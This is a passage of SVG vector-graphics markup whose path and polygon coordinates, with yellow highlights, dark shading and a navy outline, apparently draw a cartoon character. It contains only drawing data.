d="M55,105.75a39.78,39.78,0,0,0,2.53-4.9,50.4,50.4,0,0,0,2-5.19,36.7,36.7,0,0,0,2-11.22A19.68,19.68,0,0,0,60.69,78c-.27-.83-1.71-.75-1.61.22a41.28,41.28,0,0,1,0,10.88A41.31,41.31,0,0,1,56,99.25c-.83,1.86-1.84,3.62-2.74,5.45a1.06,1.06,0,0,0,.47,1.44,5.29,5.29,0,0,0-.87.31c-.36.17-.2.84.22.79a13.08,13.08,0,0,1,2-.12,3.1,3.1,0,0,1,1.43.33,1.06,1.06,0,0,1,.36.37,1.5,1.5,0,0,1,.16.7c0,.32,0,.64,0,1a6.57,6.57,0,0,0,.15,1.17.6.6,0,0,0,.67.44.61.61,0,0,0,.53-.6,8.63,8.63,0,0,0-.06-2.38,2.31,2.31,0,0,0-1.2-1.7,4.43,4.43,0,0,0-2.23-.45A.83.83,0,0,0,55,105.75Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M42.2,100.44a3.45,3.45,0,0,0-2.36,1.5A22.55,22.55,0,0,0,38,104.73a30.09,30.09,0,0,0-1.46,3,16.11,16.11,0,0,0-1.14,3.3.75.75,0,0,0,.42.86.73.73,0,0,0,.91-.3c.39-.93.67-1.91,1-2.85a29.73,29.73,0,0,1,1.32-2.8c.48-.89,1-1.76,1.55-2.6a6.8,6.8,0,0,1,1.8-2C42.74,101,42.66,100.41,42.2,100.44Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M55.75,82.94a3.18,3.18,0,0,0-1.33-1.41,3.14,3.14,0,0,0-.89-.36c-.31-.07-.62-.06-.92-.11a.47.47,0,0,0-.58.39c0,.24.17.56.45.52a2,2,0,0,1,1.27.5,2.48,2.48,0,0,1,.48.49l.06.09.1.15.1.19,0,.06s0,0,0,0a2.24,2.24,0,0,1,.11.34,1.16,1.16,0,0,0,0,.18.2.2,0,0,0,0,0v.06a2.17,2.17,0,0,1,0,.36,1.15,1.15,0,0,1,0,.19s0,.07,0,.1-.06.26-.1.39,0,.09,0,.14l-.05.12a3.28,3.28,0,0,1-.36.69.59.59,0,0,0,.16.78.62.62,0,0,0,.8,0A3.33,3.33,0,0,0,55.75,82.94Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M78.61,66.93c-.7-.3-1.49.46-2.07.81-.74.44-1.48.87-2.23,1.28a43.75,43.75,0,0,1-4.6,2.16,43.08,43.08,0,0,1-9.86,2.61.64.64,0,0,0-.45.79.66.66,0,0,0,.79.45,43.65,43.65,0,0,0,10-2.67,42.64,42.64,0,0,0,4.65-2.17c.76-.41,1.5-.84,2.23-1.3.51-.33,1.73-.91,1.69-1.61A.39.39,0,0,0,78.61,66.93Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><polygon points="78.73 61.47 78.73 61.48 78.73 61.48 78.73 61.47" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></polygon><path d="M79.83,60.86a1.66,1.66,0,0,0-1.35-.78,2.53,2.53,0,0,0-1.45.31.43.43,0,0,0,.33.78l.14,0,.08,0h.61l.14,0,.13,0h0l.12.07h0l.08.08v0s0,.05,0,.07h0v0c0,.11,0,0,0,0s0,.08,0,.1,0,.09,0,.11l-.06.24a.56.56,0,0,1,0,.12l0,.13v0l-.06.13c-.05.12-.11.25-.15.38a3,3,0,0,0-.14.67.6.6,0,0,0,.52.59.61.61,0,0,0,.66-.43c.07-.15.08-.18,0-.07a.31.31,0,0,1,.06-.13c.05-.1.11-.2.15-.3a5.88,5.88,0,0,0,.3-.73A2,2,0,0,0,79.83,60.86Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M79.4,63.55h0C79.37,63.62,79.37,63.62,79.4,63.55Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M86.81,60.62h0C86.8,60.54,86.77,60.52,86.81,60.62Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M87,64.07h0Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M88.28,63.33a2.61,2.61,0,0,0-.38-.93,4.23,4.23,0,0,0-.33-.41l-.11-.1a.74.74,0,0,0,.36-.25,2,2,0,0,0-.46-2.54,2.94,2.94,0,0,0-1.25-.65,4.3,4.3,0,0,0-.72-.09H84.8a.5.5,0,0,0-.58.48.49.49,0,0,0,.61.47h.38a3.18,3.18,0,0,1,.53.14l.12,0,.06,0,.23.12.1.06.08.06.06,0,.08.08.08.08h0l.13.21a.36.36,0,0,1,0,.09,1,1,0,0,1,.07.25s0,.07,0,.1V61h0c0,.07,0,.15-.06.22a.55.55,0,0,0,0,.38.44.44,0,0,0-.24.11.48.48,0,0,0,0,.66l0,0,0,0,.1.17.08.16v0a.31.31,0,0,0,0,.08,2.29,2.29,0,0,1,.12.37c0,.07,0,.14,0,.21s0,.05,0,.07,0,.26,0,.39,0,.11,0,.17,0,0,0,0,0,0,0,0h0c0,.07,0,0,0,0a.23.23,0,0,0,0,.07l-.09.38s0,.08,0,.12v0l-.06.12a.66.66,0,0,0,.23.89.67.67,0,0,0,.9-.23A3,3,0,0,0,88.28,63.33Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M85.92,68.82h0s0,.06,0,.06a.08.08,0,0,1,0,0Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M87.21,66.7a3.42,3.42,0,0,0-.76-.89.48.48,0,0,0-.68.68s0,0,0,.05l0,0,0,.07,0,.1a3,3,0,0,1,.11.43c0,.14,0,.31.09.45v0h0a.62.62,0,0,1,0,.13,1.77,1.77,0,0,1,0,.23c0,.07,0,.15,0,.23s0,.05,0,.08a3.15,3.15,0,0,1-.11.44l0,.09h0v0l0,0v0l0,.12c-.08.14-.15.29-.24.42a.68.68,0,0,0,.18.87.67.67,0,0,0,.89,0A3.08,3.08,0,0,0,87.53,68,3.17,3.17,0,0,0,87.21,66.7Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M86.06,67.62c0-.06,0-.1,0,0Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M85.34,46.12a3.29,3.29,0,0,1-2.21,1.2,3.77,3.77,0,0,1-2.69-.81,3.79,3.79,0,0,1-.88-2.7c-.08-1.21,0-2.44-.15-3.65,0-.39-.64-.7-.84-.23A9.69,9.69,0,0,0,78,44.4a4.58,4.58,0,0,0,1.54,3.52A5.43,5.43,0,0,0,83.41,49a3.22,3.22,0,0,0,3-2.28C86.49,46.16,85.79,45.63,85.34,46.12Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M87.06,41.07a.49.49,0,0,0-.55.71,14.65,14.65,0,0,1,1.8,2.86,6.22,6.22,0,0,1,.42,3.25A6.72,6.72,0,0,1,84.9,53c-.55.27-.16,1.19.42,1a7.43,7.43,0,0,0,5-5.83C90.7,45.53,89.67,42.13,87.06,41.07Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M83.79,52.65a2.63,2.63,0,0,0-1,2.26c0,.51,0,1,0,1.55a8.18,8.18,0,0,0,0,1.64.73.73,0,0,0,1.39,0,7,7,0,0,0,0-1.45c0-.47,0-.94,0-1.4s0-.78-.06-1.16a.9.9,0,0,1,.17-.73C84.7,53,84.23,52.36,83.79,52.65Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M85,78.56c-.6-.41-1.38-.5-2-.94s-.33-1.76-.29-2.45c.07-1.08.15-2.16.22-3.23a21.79,21.79,0,0,0,.07-3.33c0-.53-.83-.72-1-.13a19.45,19.45,0,0,0-.39,3c-.09,1-.16,2.08-.24,3.13a9.74,9.74,0,0,0-.1,2.9,2.42,2.42,0,0,0,1.39,1.56A5.71,5.71,0,0,1,84.5,80a2.83,2.83,0,0,1,.68,1.87c0,1.65-1.17,3-2.33,4.09-.48.42.16,1.27.68.89a6.91,6.91,0,0,0,3-4A4.25,4.25,0,0,0,85,78.56Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M79.69,80.48a.46.46,0,0,0-.56-.31,3.89,3.89,0,0,0-2.8,2,5.6,5.6,0,0,0-.62,1.93,8.79,8.79,0,0,0-.11,1.14c0,.4-.08.92.26,1.2a.62.62,0,0,0,.85,0c.31-.27.25-.68.26-1s0-.62,0-.92a5.15,5.15,0,0,1,.39-1.59,3,3,0,0,1,2-1.83A.47.47,0,0,0,79.69,80.48Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M83.72,64.13h0Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M85.71,68.42a.57.57,0,0,0,0-.26,6.17,6.17,0,0,0-.49-1c-.16-.26-.33-.52-.47-.8v0h0a1.87,1.87,0,0,1-.07-.22s0-.12,0-.17v-.17a.13.13,0,0,0,0-.06.08.08,0,0,0,0,0l0,0a.76.76,0,0,0,0-1.07.67.67,0,0,0-.3-.18.74.74,0,0,0-.64-.2v0h0a0,0,0,0,0,0,0,0,0,0,0,1,0,0h0a1.15,1.15,0,0,0-.09-.12l-.08-.1,0,.07s-.1-.15-.11-.15l0,0h0l-.12-.21,0-.09a1.8,1.8,0,0,1-.06-.22s0,0,0-.07v0a1.93,1.93,0,0,1,0-.24s0-.06,0-.09l.06-.22,0-.09h0a1.14,1.14,0,0,1,.1-.19l.13-.18h0a.27.27,0,0,0,.09,0,.6.6,0,0,0,.5-.29.55.55,0,0,0,0-.58l0,0h0a.42.42,0,0,0-.24-.23l-.12-.09h0s-.13-.12-.16-.15h0l0-.08c0-.05-.06-.14-.09-.19l0,0s0-.06,0-.09l0-.11a2.08,2.08,0,0,0,0-.25v0s0-.06,0-.09l.06-.24a.56.56,0,0,0,0-.12h0l.12-.22.12-.22a.61.61,0,0,0,.07-.1l0,0s0,0,0,0a4.48,4.48,0,0,1,.36-.4.42.42,0,0,0,.06-.5.41.41,0,0,0-.47-.2A2.59,2.59,0,0,0,82.09,60a2.28,2.28,0,0,0,.31,1.3,1.4,1.4,0,0,0,.1.16.6.6,0,0,0-.08.08,2.21,2.21,0,0,0-.63,1.37A2.38,2.38,0,0,0,82,64.19a2.33,2.33,0,0,0-.61.68,2.88,2.88,0,0,0-.34,2,2.32,2.32,0,0,0,2.76,2,4.81,4.81,0,0,0,.51.5.84.84,0,0,0,1.08.07A.85.85,0,0,0,85.71,68.42Zm-2.86-1.19-.12-.13h0s0,0,0,0L82.63,67l-.06-.13a.24.24,0,0,1,0-.07c0-.1-.05-.2-.07-.3a.13.13,0,0,0,0-.06v-.16s0-.11,0-.16a.13.13,0,0,1,0-.06c0-.06,0-.11,0-.17a2.78,2.78,0,0,0,.2,1c0,.13.1.25.16.38Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M34.11,78.39c-1.22.71-2.37,1.51-3.58,2.22s-2.45,1.38-3.69,2c-.6.31-.08,1.18.52.89a41.38,41.38,0,0,0,3.74-2.08,32.54,32.54,0,0,0,3.51-2.41C35,78.74,34.51,78.16,34.11,78.39Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M64.49,48.48c-.1-.44-.69-.36-.83,0a15.29,15.29,0,0,0-.48,2.33,15.54,15.54,0,0,1-.59,2.2,7.65,7.65,0,0,1-2.16,3.23c-.49.43.14,1.22.69.9a6.82,6.82,0,0,0,2.79-3.57,11.39,11.39,0,0,0,.57-2.44A8.41,8.41,0,0,0,64.49,48.48Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path></g><path d="M65,47.43a1.12,1.12,0,0,0-1,1.25c.26,3.35-.58,5.47-2.12,6.61a5,5,0,0,1-1.11.62,7.16,7.16,0,0,1-4,.37,12.06,12.06,0,0,1-1.82-.54,1.1,1.1,0,0,0-1.4.51c-2.35,4.15-5.58,6.55-8.88,7.39a10.06,10.06,0,0,1-4.46.16,10.54,10.54,0,0,1-5.89-3.41,1.13,1.13,0,0,0-1.74,1.43,12.47,12.47,0,0,0,8.47,5,11.39,11.39,0,0,0,4.37-.34,13.92,13.92,0,0,0,3.92-1.83,10.87,10.87,0,0,0,4.74.42,9.45,9.45,0,0,0,2.45-.68,7.74,7.74,0,0,0,4.74-5.62,4.84,4.84,0,0,0,.51-.14,6,6,0,0,0,1.92-1C65.75,56,67,53,66.23,48.42A1.13,1.13,0,0,0,65,47.43ZM55.44,61.91a8.84,8.84,0,0,1-3.1.71,5.61,5.61,0,0,1-.58,0c.35-.35.69-.73,1-1.12a8.87,8.87,0,0,0,2.66-.79,7.7,7.7,0,0,0,2.39-1.84l.92.09A5.94,5.94,0,0,1,55.44,61.91Z" style="fill:#191d63;fill-rule:evenodd"></path><path d="M91.34,42.4a11.17,11.17,0,0,0-4.24-3.76,1.28,1.28,0,0,0-1.23,0,1.25,1.25,0,0,0-.63,1.05,21.77,21.77,0,0,1-.53,5.36,1.18,1.18,0,0,1-.38.62,2.21,2.21,0,0,1-1.42.15,1.31,1.31,0,0,1-.88-.32,1.88,1.88,0,0,1-.38-1,17.76,17.76,0,0,1,.4-5.23,1.28,1.28,0,0,0-.31-1.06,1.25,1.25,0,0,0-1-.41,8.31,8.31,0,0,0-5.43,2.41,8.79,8.79,0,0,0-2.37,5.42,8.57,8.57,0,0,0,1.44,5.6,8,8,0,0,0,3.86,3c0,.94,0,2.44-.08,4.24a6.42,6.42,0,0,0-1.91.73,4.25,4.25,0,0,0-2.38,3.32,4.89,4.89,0,0,0,1.25,3.38,49.26,49.26,0,0,1-6.85,3.63,59.81,59.81,0,0,1-6.55,2.45l-.53-1a28,28,0,0,0,2.5-41.07C65.78,22.75,62.09,9,52.48,3.08,49,.92,45.58.63,43.34,2.28c-2,1.51-2.67,4.36-1.75,7.84.41,1.51,1,3.71,1.58,6.14-4.29-5.66-10-7.59-15.32-5C23.18,13.5,21,17.58,21.3,23.07c-1.34-2.38-2.59-4.61-3.53-6.22-2.44-4.14-5.38-4.3-6.91-4-3.55.62-6.6,4.6-7.59,9.91-2.06,11,3.87,24.38,12.22,28.51A28.08,28.08,0,0,0,35.29,76l-.14.64a.09.09,0,0,1,0,0,25,25,0,0,0-8,3.37c-2.22,1.6-3.21,3.5-3.09,5.42a7.13,7.13,0,0,0,2.22,4.19,13.22,13.22,0,0,0,4.49,2.85,4.21,4.21,0,0,0,.05.62,3.08,3.08,0,0,0,.87,1.62,3.17,3.17,0,0,0,1.64.87,3.33,3.33,0,0,0,.54.07,3.06,3.06,0,0,0,1.25,1.59,3,3,0,0,0,.79.38,30.14,30.14,0,0,1-2.47,7.18,7.86,7.86,0,0,0-1.11-.4,5.52,5.52,0,0,0-4.09.3A5.63,5.63,0,0,0,25.59,108a11.1,11.1,0,0,0-.56,3.73,1.52,1.52,0,0,0,1.32,1.5,49.11,49.11,0,0,0,5.32.27,49.83,49.83,0,0,0,5.3-.22,1.57,1.57,0,0,0,1.25-.93,39.38,39.38,0,0,1,2.52-4.92,23.56,23.56,0,0,1,2.86-3.75c1.36,0,3,.11,4.56.13h.43c-.15.81-.33,1.65-.54,2.48a41.72,41.72,0,0,1-1.29,4.19,1.56,1.56,0,0,0,.15,1.38,1.53,1.53,0,0,0,1.2.71c1.62.12,3.2.24,5.72.23,1.5,0,3.32,0,5.69-.16a1.51,1.51,0,0,0,1.42-1.24,9.62,9.62,0,0,0,0-3.89,4.6,4.6,0,0,0-1.6-2.59,4.2,4.2,0,0,0-2-.84,32.2,32.2,0,0,0,6.07-14.87,28.27,28.27,0,0,0-.09-8,26.35,26.35,0,0,0-.56-2.7,61.77,61.77,0,0,0,8-2.18,60.21,60.21,0,0,0,6.81-2.79c0,.92-.1,1.77-.14,2.51a8.31,8.31,0,0,0-4.09,2.37,5.4,5.4,0,0,0-1.44,3.9,5.78,5.78,0,0,0,1.86,4.07,7.22,7.22,0,0,0,3.91,1.83,1.25,1.25,0,0,0,1.07-.35,1.22,1.22,0,0,0,.36-1.07,7.81,7.81,0,0,1,.12-3.15c.24-.85.61-1.47,1.24-1.46.2,0,.3.18.38.38a3.35,3.35,0,0,1,.18,1,9.89,9.89,0,0,1-.4,3,1.26,1.26,0,0,0,.31,1.2,1.22,1.22,0,0,0,1.17.36,9.49,9.49,0,0,0,4.64-2.28,5.77,5.77,0,0,0,1.76-3.37,5.9,5.9,0,0,0-1.1-4.43,6,6,0,0,0-2.81-2c.06-1,.14-2.2.24-3.62,0-.38.05-.77.08-1.17a5.69,5.69,0,0,0,1.2-.11,3.4,3.4,0,0,0,2-1.23A3.8,3.8,0,0,0,89,67.16a3.35,3.35,0,0,0-.28-1c.13-.13.26-.27.38-.41a4.18,4.18,0,0,0,.73-1.44,2.9,2.9,0,0,0-.26-2.19,2.8,2.8,0,0,0-.43-.58,4,4,0,0,0,.63-1.33,2.33,2.33,0,0,0-.07-1.31,3.21,3.21,0,0,0-1.95-1.85,5.3,5.3,0,0,0-1.79-.3c.06-.77.11-1.44.14-2a9.34,9.34,0,0,0,3.75-1.93A8.23,8.23,0,0,0,91.34,42.4Zm-13.89,19a4.13,4.13,0,0,1,1.23-.43c.29,0,.56-.06.63.2s.2.68,0,.93a6.27,6.27,0,0,1-1.52,1.19.61.61,0,0,0-.36.78.61.61,0,0,0,.53.4c0,.24,0,.47,0,.71s0,.39,0,.58l0,0a4.66,4.66,0,0,1-1.64-2.54C76.11,62.42,76.57,61.83,77.45,61.37Zm-34,12.87a24.87,24.87,0,0,1-13.68-4.08,20.93,20.93,0,0,1-4.17-6.77,8.18,8.18,0,0,1-.51-3.94A2.23,2.23,0,0,1,26,57.83a3.06,3.06,0,0,1,1.63-.46,17.48,17.48,0,0,1,3.6.58,21.06,21.06,0,0,0,4.74.53l0,.17a1.07,1.07,0,1,0,2.11.39c.1-.46.23-.9.37-1.34a.25.25,0,0,1,0-.07,16.08,16.08,0,0,1,3.9-6.35,18.37,18.37,0,0,1,4.82-3.45,18.88,18.88,0,0,1,3.24-1.26l-.48.2a6,6,0,0,0-3.44,3.16A2.54,2.54,0,0,0,46.69,52a3.8,3.8,0,0,0,1.6,1.41A3.45,3.45,0,0,0,50,51.72c0-.14,0-.21,0-.22s-.2-.1-.62,0A.66.66,0,1,1,49,50.21c1.26-.31,2,.22,2.18.81s-.06,1.86-1.32,2.91a7.18,7.18,0,0,0,.82.06,5.8,5.8,0,0,0,2.7-.68,5.06,5.06,0,0,0,2.1-2.1,5.14,5.14,0,0,1-.75.06,2.18,2.18,0,0,1-2.11-1,1.58,1.58,0,0,1,.67-2,.66.66,0,0,1,.93.15.67.67,0,0,1-.16.93c-.21.16-.26.3-.25.33s.75.45,2.19.07a4,4,0,0,0-.25-2.36,2.32,2.32,0,0,0-1.31-1.24,2.89,2.89,0,0,0-.66-.16l.46,0a10.52,10.52,0,0,1,6.81,2,1.08,1.08,0,0,0,1.51-.13,1.09,1.09,0,0,0-.13-1.52L62.09,46c.43-.69.88-1.39,1.34-2s1-1.27,1.55-1.33c.84-.1,1.75.2,2.51,1.66a10.9,10.9,0,0,1,.85,2.19,23.63,23.63,0,0,1,.15,2.67A25.08,25.08,0,0,1,43.44,74.24ZM35.79,51.59a2.36,2.36,0,0,1-1.11.27,3.08,3.08,0,0,1-1.45-.38,5.12,5.12,0,0,1-2.08-2.14c-1.12-2.07-.82-4.32.67-5.12h0c1.49-.8,3.52.19,4.64,2.25S37.28,50.78,35.79,51.59ZM45.11,4.68c1.19-.88,3.46-.51,5.8.94C59.07,10.68,62,21.52,61.13,27.48a28.07,28.07,0,0,0-9.44-5.07,7.61,7.61,0,0,0,1.92-2.61,3.18,3.18,0,0,0,.08-2.52c-.43-1-1.56-2.45-4.37-1.69a1.47,1.47,0,0,0-.35.08l-2.63,1c-.72-2.89-1.4-5.55-1.86-7.31C43.88,7.12,44.12,5.42,45.11,4.68ZM40.93,22.52c-1.47,1.78-3,3.62-4.19,4.2a3.48,3.48,0,0,1-3.93-.18A12.7,12.7,0,0,1,37.92,23l3.85-1.44Zm8.36-3.77a4,4,0,0,1,1.49-.41h.11s0,0,0,0c0,.53-1.1,2.06-3.1,3.11-.61-.09-1.23-.16-1.86-.22A11.24,11.24,0,0,1,49.29,18.75ZM29.15,13.93c2.06-1,7.15-2.36,12,4.63l-4.31,1.62c-2.78,1.05-6,3.33-7.19,5.79-1.27.78-3,1.73-4.25,2.44C23,21.17,24.23,16.3,29.15,13.93ZM6.2,23.28c.84-4.49,3.24-7.19,5.18-7.53,1.71-.3,3,1.26,3.82,2.62,1,1.69,2.36,4.12,3.79,6.68,1.09,1.94,2.2,3.91,3.28,5.81a27.89,27.89,0,0,0-6.82,16.93C9,43.51,4.51,32.33,6.2,23.28Zm19.26,8.51c1.33-.72,3.57-2,5.33-3a7.21,7.21,0,0,0,4.09,1.44,7.19,7.19,0,0,0,3.18-.82c1.75-.87,3.41-2.86,5.17-5,.07-.1.15-.19.23-.29a25.09,25.09,0,0,1,23.35,16,5.2,5.2,0,0,0-2.17-.14,4.45,4.45,0,0,0-2.7,1.8,20.45,20.45,0,0,0-1.76,2.9,12.44,12.44,0,0,0-3.13-1.13,5,5,0,0,0-.35-4.46c-1.23-2.29-3.53-3.36-5.24-2.44a3.17,3.17,0,0,0-1.55,2.55,5.67,5.67,0,0,0,.7,3.17,6.19,6.19,0,0,0,.69,1,18.42,18.42,0,0,0-5.43,1.71,15.87,15.87,0,0,0-1-4c-2.77-7.16-10-11-16.13-8.68s-8.87,10.11-6.1,17.28a15.83,15.83,0,0,0,3.19,5.09,5.91,5.91,0,0,0-1.3.57,4.65,4.65,0,0,0-2,2.62,9,9,0,0,0,.23,5.32,25,25,0,0,1,2.67-31.56Zm18,45.43A27.87,27.87,0,0,0,58,73.16c.07.13.14.26.2.4a14.16,14.16,0,0,1-5.88,3.11A21.79,21.79,0,0,1,40,77,27.38,27.38,0,0,0,43.44,77.22Zm9.45,4.91a2.56,2.56,0,0,1,.67-.08,2.62,2.62,0,0,1,1.2.29,1.83,1.83,0,0,1,.66,2.75,2.7,2.7,0,0,1-1.57,1A2.29,2.29,0,0,1,51,84.7a1.9,1.9,0,0,1,.33-1.53A2.55,2.55,0,0,1,52.89,82.13Zm7.54,6.74a31,31,0,0,1-6.51,15.85,10.59,10.59,0,0,0-1.07.53.78.78,0,1,0,.61,1.43,7.8,7.8,0,0,1,2.45-.36,2.25,2.25,0,0,1,1.64.63,2.38,2.38,0,0,1,.51,1.23,6.72,6.72,0,0,1,.07,1.52l-.68,0a.85.85,0,0,0,0-.17,11.55,11.55,0,0,0-.66-2,.55.55,0,0,0-.68-.36.55.55,0,0,0-.37.68,10.51,10.51,0,0,1,.18,1.83H54.79v-.08a9.15,9.15,0,0,0-.33-1.67.55.55,0,1,0-1.08.18,7.58,7.58,0,0,1-.14,1.46.44.44,0,0,1,0,.1h-.48c-.9,0-1.67-.06-2.38-.1.27-.84.52-1.69.73-2.55a36.79,36.79,0,0,0,.9-4.67,1.59,1.59,0,0,0-1.62-1.76c-.71,0-1.44,0-2.17,0-1.87,0-3.74-.12-5.23-.14a1.6,1.6,0,0,0-1.13.46,25.56,25.56,0,0,0-3.78,4.81,38.92,38.92,0,0,0-2.33,4.48c-.74.06-1.57.1-2.42.13a10.66,10.66,0,0,1,.25-1.12.59.59,0,0,0-1.09-.47,10.6,10.6,0,0,0-.76,1.55.14.14,0,0,0,0,.07h-1.2a6,6,0,0,1,.44-1.56.61.61,0,0,0-.17-.83.6.6,0,0,0-.83.18,6.38,6.38,0,0,0-.82,1.43c-.1.23-.2.48-.29.74l-.7,0a6.86,6.86,0,0,1,.46-1.85,3,3,0,0,1,1-1.38,3.52,3.52,0,0,1,2.32-.49,9.83,9.83,0,0,1,2.89.77.78.78,0,0,0,.86-1.29,34.23,34.23,0,0,0,3.41-9.63,3.13,3.13,0,0,0,.35-.65,4.36,4.36,0,0,0,.92-.26,3,3,0,0,0,1.41-1.41,2.62,2.62,0,0,0,.12-.57,2.83,2.83,0,0,0,1.45-2.38,4.19,4.19,0,0,0-.66-2.4,6.3,6.3,0,0,0-1.52-1.71,5.17,5.17,0,0,0-1-.6c0-.69,0-1.39,0-2.08q0-.74-.06-1.47a1.16,1.16,0,0,0,.33-1.19A1.15,1.15,0,0,0,39,81a32,32,0,0,0-6.16,2.19,3.42,3.42,0,0,0-1.75,1.9,2.19,2.19,0,0,0,.65,2,5.51,5.51,0,0,0,1.08.86,10,10,0,0,0,1.13.58.79.79,0,0,0,.12.3.92.92,0,0,0,1.27.26,6.38,6.38,0,0,1,2.42-.89,2.47,2.47,0,0,1,1.95.65A5.38,5.38,0,0,1,40.78,90a2.67,2.67,0,0,1,.56,1.2,1.11,1.11,0,0,1,0,.26,5.77,5.77,0,0,0-1.73-1.61.66.66,0,0,0-.87,1,5.5,5.5,0,0,1,.82,1.48,1.25,1.25,0,0,1,.07,1,1.28,1.28,0,0,1-.24.5,4.87,4.87,0,0,0-2-2.18.67.67,0,0,0-.84,1,3.8,3.8,0,0,1,1,1.55.86.86,0,0,1-.26.94,1,1,0,0,1-.39.23.66.66,0,0,0-.12-.71,4.73,4.73,0,0,0-.74-.93,7,7,0,0,0-1-.6.67.67,0,0,0-.94.11.68.68,0,0,0-.13.33,2,2,0,0,1-.64-.48,2.22,2.22,0,0,1-.31-.45,3.73,3.73,0,0,1-.2-.4A4.31,4.31,0,0,1,32.53,91a.73.73,0,0,0-.63-.82.67.67,0,0,0-.37,0,12,12,0,0,1-2.6-1.86A5.19,5.19,0,0,1,27,85.26a2.71,2.71,0,0,1,.81-2,9.35,9.35,0,0,1,2.28-1.8,28.35,28.35,0,0,1,6.58-2.7,17.07,17.07,0,0,0,8.4,1.9A28.21,28.21,0,0,0,51.17,80l.13.51a.14.14,0,0,1,0,.06A4.62,4.62,0,0,0,49.68,82a3.85,3.85,0,0,0-.63,3.15,4.16,4.16,0,0,0,4.14,3,4.92,4.92,0,0,0,1.13-.14,4.62,4.62,0,0,0,2.74-1.84,3.82,3.82,0,0,0-1.36-5.66,4.44,4.44,0,0,0-1.47-.47,1,1,0,0,0,0-.3l-.14-.57a17.6,17.6,0,0,0,5.29-2.75,27,27,0,0,1,1.12,5.18A30.52,30.52,0,0,1,60.43,88.87ZM35.74,86.76a13.07,13.07,0,0,1-1.34-.9c-.15-.11-.36-.23-.52-.35.49-.29,1.51-.63,2.24-.94l1.15-.47c0,.13,0,.25,0,.37q0,.87,0,1.74A6.4,6.4,0,0,0,35.74,86.76ZM69.88,73.91A54.46,54.46,0,0,1,62,76.12c-.18-.48-.38-1-.59-1.44a59.52,59.52,0,0,0,7.93-2.79,47.72,47.72,0,0,0,8.11-4.34.81.81,0,0,0,.14-.12,1.08,1.08,0,0,0,.3-.16c0,1.09-.09,2.17-.13,3.21A50.78,50.78,0,0,1,69.88,73.91ZM87.67,64a3.13,3.13,0,0,1,0,.68A6.12,6.12,0,0,0,84.77,63l-.32,0a2.8,2.8,0,0,1,.2-.32c0-.06.12,0,.18,0a1.27,1.27,0,0,1,.56,0,3.68,3.68,0,0,1,1,.23,2.35,2.35,0,0,1,1,.51A.77.77,0,0,1,87.67,64Zm-1.44,4.63a1.76,1.76,0,0,1-1,.81l-.17.06,0-.38a.61.61,0,0,0,.64-.38.62.62,0,0,0-.35-.8,3.83,3.83,0,0,1-1.5-1.37A.9.9,0,0,1,84,65.49s0,0,0,0a.34.34,0,0,1,.14,0,2,2,0,0,1,.57.21,4.77,4.77,0,0,1,1.07.79,1.87,1.87,0,0,1,.67,1A1.63,1.63,0,0,1,86.23,68.62Zm1.26-8.86c.11.12.26.19.28.36a4,4,0,0,1,0,.49,5.72,5.72,0,0,0-.55-.22,5.31,5.31,0,0,0-2.51-.24c0-.21.21-.39.36-.58s.18-.09.27-.13a1.85,1.85,0,0,1,.58-.09,2.74,2.74,0,0,1,1,.14A1.63,1.63,0,0,1,87.49,59.76Zm2.48-12A5.31,5.31,0,0,1,88.21,51a7.22,7.22,0,0,1-3.52,1.57,1.26,1.26,0,0,0-1,1.18c0,.75-.14,2.26-.28,4.16a2.62,2.62,0,0,0-.41.68,3.05,3.05,0,0,0,0,2,3.88,3.88,0,0,0,.24.45,2.14,2.14,0,0,0-.51.92,3.16,3.16,0,0,0,0,1.5,2.3,2.3,0,0,0-.71.77,2.92,2.92,0,0,0-.07,3,4.15,4.15,0,0,0,.72.83c-.11,1.49-.21,2.93-.3,4.23-.15,2-.25,3.71-.29,4.68a1.27,1.27,0,0,0,1,1.28,3.87,3.87,0,0,1,2.37,1.39,3.43,3.43,0,0,1-.85,4.86,5.91,5.91,0,0,1-1.07.63,7.41,7.41,0,0,0-.28-3.32,2.83,2.83,0,0,0-2.66-2,3.62,3.62,0,0,0-3.41,2.41,8,8,0,0,0-.63,3.16,4.11,4.11,0,0,1-1-.69,3.37,3.37,0,0,1-1.07-2.35,3.18,3.18,0,0,1,1.27-2.56,6.49,6.49,0,0,1,3.14-1.32,1.26,1.26,0,0,0,1.06-1.15c.18-2.68.4-7.42.56-12l.06-1.56a3.51,3.51,0,0,0,.6-.48,2.88,2.88,0,0,0,.69-2.62,2.66,2.66,0,0,0-1.15-1.77c.08-2.83.11-5,.07-5.65a1.26,1.26,0,0,0-1-1.16,5.43,5.43,0,0,1-3.3-2.24,6,6,0,0,1-1-3.95,6.25,6.25,0,0,1,1.66-3.88,5.31,5.31,0,0,1,2.21-1.35A11.93,11.93,0,0,0,79.44,46a3.4,3.4,0